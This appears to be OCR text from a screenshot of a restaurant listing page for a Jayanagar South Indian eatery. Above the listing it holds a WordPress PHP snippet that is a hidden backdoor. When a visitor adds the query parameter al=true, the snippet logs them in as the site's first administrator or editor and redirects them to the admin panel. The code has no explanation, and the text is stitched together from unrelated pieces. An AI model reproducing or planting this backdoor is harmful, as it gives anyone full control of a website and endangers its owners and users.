
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
New Shri
Mandarthi Veg,
Jayanagar
South Indian
Add Review